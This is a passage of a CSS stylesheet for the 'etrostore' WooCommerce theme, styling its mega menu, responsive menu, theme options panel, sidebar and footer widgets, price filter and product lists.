  margin: 0;
  width: 100%;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
  width: 50%;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
  padding: 0;
  min-height: inherit;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
  width: 86px;
  float: left;
  overflow: hidden;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
  float: left;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column {
  width: 79% !important;
  padding: 25px 0px 0px 0px;
  float: left;
  display: inline-block;
  font-weight: 700;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
  padding-left: 23px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
  margin-left: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
  width: 45%;
  float: left;
  vertical-align: top;
  margin: 8px 0 0px 8px;
  position: relative;
  border-right: 1px solid #eee;
  padding-right: 25px;
  border-right: 1px solid #ddd;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
  margin-bottom: 0;
  border: 0;
  min-height: inherit;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
  margin-bottom: 10px;
  border: 0;
  width: 100%;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
  margin-left: 0;
  margin-right: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
  font-size: 18px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
  display: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
  display: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
  border-right: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column.menu-product {
  min-width: 208px;
  width: 40%;
  float: left;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .item-bottom {
  display: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce {
  display: inline-block;
  margin-left: 15px;
  margin-right: 15px;
  padding-top: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
  width: 100%;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
  margin-bottom: 0;
  border: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
  width: 160px;
  border: 0;
  margin-bottom: 10px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
  top: 0;
  left: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
  margin-left: 0;
  margin-right: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
  display: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry,
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
  padding-left: 0 !important;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-1 {
  min-width: 160px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-2 {
  width: 540px;
  padding: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-3 {
  min-width: 782px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-3 .woocommerce {
  padding-top: 10px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-3 .woocommerce .products-grid li {
  margin-bottom: 0px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-4 {
  min-width: 842px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-5 {
  min-width: 1052px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .six-column {
  min-width: 960px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu .six-column > li:nth-child(6n+1) {
  clear: both;
}
.nav.vertical-megamenu > li.fix-width .column-4 {
  min-width: 722px;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
  margin-right: 0;
}
.rtl .resmenu-container .navbar-toggle {
  float: right;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.header-style4 .resmenu-container .navbar-toggle .icon-bar {
  background-color: #fff;
  height: 3px;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #ffaa00;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 60px;
  padding: 0;
  min-width: 285px;
  background: #444;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 35px;
  background: #111;
  cursor: pointer;
  text-align: center;
  line-height: 35px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: "微软雅黑",Arial, sans-serif;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #ffaa00;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #ffaa00;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #ffaa00;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-300px,0);
  -moz-transform: translate(-300px,0);
  -o-transform: translate(-300px,0);
  -ms-transform: translate(-300px,0);
  transform: translate(-300px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #444;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
  text-transform: uppercase;
  padding: 40px 0;
  text-align: center;
  background: #111;
  color: #eee;
  margin-bottom: 0;
  border-bottom: 1px solid #666;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
  border-bottom: 1px solid #555;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
  content: "\f00d";
  font-family: "微软雅黑",Arial, sans-serif;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
  color: #ffaa00;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 30%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.etrostore-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .etrostore-radio-img input[type="radio"],
#cpanel-form .etrostore-radio-img span {
  display: none;
}
#cpanel-form .etrostore-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .etrostore-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar {
  z-index: 1;
  background: #fff;
  padding-top: 30px;
}
.footer .widget .widget-inner ul li span {
  color: #fff;
}
.footer .widget .widget-inner ul li span a {
  color: #fff;
}
.footer .widget .widget-inner ul li > a {
  color: #fff;
}
.footer .widget .widget-inner ul li > a:hover {
  color: #ffaa00;
}
.footer #wp-calendar tr th {
  text-align: left;
}
.footer .widget.widget_tag_cloud .tagcloud a {
  color: #fff;
}
.footer .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  border: none;
}
.footer .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border: none;
}
.widget {
  margin-bottom: 30px;
}
.widget .widget-inner .block-title-widget {
  position: relative;
}
.widget .widget-inner .block-title-widget h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #000000;
  margin: 0 0 0;
  position: relative;
  text-transform: uppercase;
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  padding: 13.5px 12px;
}
.widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.widget .widget-inner ul {
  list-style: none;
  margin: 0;
}
.widget .widget-inner ul > li {
  padding: 0px 0px;
  border-bottom: 1px solid #e8e8e8;
}
.widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.widget .widget-inner ul > li:last-child {
  border: 0;
}
.widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
}
.widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #e8e8e8;
}
.widget.widget_search .searchform {
  margin-top: 20px;
}
.widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.widget.widget_search .searchform > div input {
  position: absolute;
  left: 0;
  top: 30px;
  width: 100%;
  border: 1px solid #c9c9c9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.widget.widget_search .searchform > div input#searchsubmit {
  background: #444;
  border: #444;
  padding: 8px;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
}
.widget.widget_search .searchform > div input#searchsubmit:hover {
  background: #ffaa00;
}
.rtl .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  max-width: 50%;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ccc;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.widget.widget_archive,
.widget.widget_categories {
  border: 1px solid #ebebeb;
}
.widget.widget_archive .screen-reader-text,
.widget.widget_categories .screen-reader-text {
  display: none;
}
.widget.widget_archive select,
.widget.widget_categories select {
  margin-top: 20px;
  margin: 10px 4%;
  width: 92%;
}
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #b3b3b3;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 0 0;
}
.rtl .widget.widget_archive ul li a:before,
.rtl .widget.widget_categories ul li a:before {
  margin: 0 0 0 10px;
}
.widget.widget_categories ul li a:before {
  content: '\f115';
}
.widget.widget_archive ul li a:before {
  content: '\f073';
}
.widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.widget.widget_tag_cloud .tagcloud {
  margin: 0 !important;
}
.widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #333;
  padding: 10px;
  border: 1px solid #e1e1e1;
  padding: 6px 9px;
  margin: 5px 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #ffaa00;
  background-color: #ffaa00;
  color: #fff;
}
.widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
}
.widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #ffaa00;
}
.widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
}
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #ffaa00;
}
.widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ccc;
}
.widget_product_categories,
.widget_layered_nav {
  border: 1px solid #ebebeb;
}
.widget_product_categories ul,
.widget_layered_nav ul {
  margin-bottom: 0;
}
.widget_product_categories ul li,
.widget_layered_nav ul li {
  border-bottom: 1px solid #dedede;
  padding: 6px 0 5px;
}
.widget_product_categories ul li a,
.widget_layered_nav ul li a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #464646;
  display: inline-block;
  line-height: 20px;
}
.widget_product_categories ul li span.count,
.widget_layered_nav ul li span.count {
  float: right;
}
.rtl .widget_product_categories ul li span.count,
.rtl .widget_layered_nav ul li span.count {
  float: left;
}
.widget_product_categories ul li.showMore,
.widget_layered_nav ul li.showMore {
  cursor: pointer;
}
.widget_product_categories ul li:hover a,
.widget_product_categories ul li:hover span,
.widget_layered_nav ul li:hover a,
.widget_layered_nav ul li:hover span {
  color: #ffaa00;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -o-transition: all .2s linear;
  -ms-transition: all .2s linear;
  transition: all .2s linear;
}
.widget_product_categories ul li:last-child,
.widget_layered_nav ul li:last-child {
  border-bottom: 0;
}
.etrostore_latest_product {
  margin-bottom: 80px;
}
.etrostore_latest_product .widget-inner .block-title-widget h2 {
  margin: 0 0 30px;
}
.etrostore_latest_product .sw-latest-product .item {
  margin-bottom: 20px;
}
.etrostore_latest_product .sw-latest-product .item .item-img {
  margin-right: 20px;
}
.etrostore_latest_product .sw-latest-product .item .item-img a {
  width: 123px;
  display: block;
  border: 1px solid #e5e5e5;
}
.etrostore_latest_product .sw-latest-product .item .item-img a:hover {
  border-color: #ffaa00;
}
.etrostore_latest_product .sw-latest-product .item .item-content {
  overflow: hidden;
}
.etrostore_latest_product .sw-latest-product .item .item-content h4 {
  font-family: OpenSansSemibold;
  font-size: 16px;
  color: #1c1c1c;
  margin: 13px 0 11px;
  line-height: 24px;
}
.etrostore_latest_product .sw-latest-product .item .item-content .star {
  margin-bottom: 6px;
}
.etrostore_latest_product .sw-latest-product .item .item-content .item-price {
  float: none;
}
.woocommerce .widget_price_filter,
.widget_price_filter {
  border: 1px solid #ebebeb;
}
.woocommerce .widget_price_filter .price_slider_wrapper,
.widget_price_filter .price_slider_wrapper {
  padding: 0 20px 30px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #555555;
  margin-top: 23px;
  margin-bottom: 23px;
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #ffaa00;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-handle {
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 50%;
  top: -2px;
  border: 1px solid #e8e8e8;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle:hover {
  background: #ffaa00;
}
.woocommerce .widget_price_filter .price_slider_amount #min_price,
.woocommerce .widget_price_filter .price_slider_amount #max_price,
.widget_price_filter .price_slider_amount #min_price,
.widget_price_filter .price_slider_amount #max_price {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  display: inline-block !important;
  width: 65px;
  float: left;
  height: 40px;
  line-height: 40px;
  margin-right: 2px;
  margin-bottom: 0;
  border-radius: 0;
  padding: 0px 10px;
  color: #7d7d7d;
  border-color: #e8e8e8;
  text-align: center;
}
.woocommerce .widget_price_filter .price_slider_amount #max_price,
.widget_price_filter .price_slider_amount #max_price {
  margin-right: 8px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.widget_price_filter .price_slider_amount .button {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  background: #ffaa00;
  color: #fff;
  border-radius: 0;
  padding: 0 24px;
  height: 40px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.widget_price_filter .price_slider_amount .button:hover {
  opacity: 0.8;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.widget_price_filter .price_slider_amount .price_label {
  display: none !important;
}
.sw_posts {
  border: 1px solid #ebebeb;
}
.widget-latest-blog .blog-content .blog-item {
  padding: 21px 19px 24px;
  border-bottom: 1px solid #ebebeb;
}
.widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .item-title h4 {
  margin: 4px 0 5px;
}
.widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .item-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #222222;
  text-transform: uppercase;
  line-height: 20px;
}
.widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .item-title h4 a:hover {
  color: #ffaa00;
}
.widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .entry-meta .meta-entry a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
}
.widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .entry-meta .meta-entry a i {
  margin: 0 10px 0 0;
}
.rtl .widget-latest-blog .blog-content .blog-item .latest-blog-inner .widget-content-wrap .widget-content .entry-meta .meta-entry a i {
  margin: 0 0 0 10px;
}
.widget-latest-blog .blog-content .blog-item:last-child {
  border-bottom: 0;
}
.widget.etrostore_best_seller_product {
  border: 1px solid #ebebeb;
}
.widget.etrostore_best_seller_product ul li {
  padding: 23px 0 6px;
  margin: 0 19px;
}
.widget.etrostore_best_seller_product ul li .item-img {
  float: right;
}
.rtl .widget.etrostore_best_seller_product ul li .item-img {
  float: left;
}
.widget.etrostore_best_seller_product ul li .item-img a {
  display: block;
}
.widget.etrostore_best_seller_product ul li .item-img a img {
  width: 70px;
}
.widget.etrostore_best_seller_product ul li .item-content {
  overflow: hidden;
  padding: 0;
}
.widget.etrostore_best_seller_product ul li .item-content .reviews-content {
  margin-bottom: 4px;
}
.widget.etrostore_best_seller_product ul li .item-content h4 {
  margin: 0 0 6px;
}
.widget.etrostore_best_seller_product ul li .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #464646;
  line-height: 20px;
}
.widget.etrostore_best_seller_product ul li .item-content h4 a:hover {
  color: #ffaa00;
}
.banner-sidebar img {
  cursor: pointer;
}
.banner-sidebar img:hover {
  opacity: 0.8;
}
.contact-bonus .wpb_content_element {
  margin-bottom: 0;
}
.contact-bonus .page-title h3 {
  font-family: PoppinsSemiBold;
  font-size: 18px;
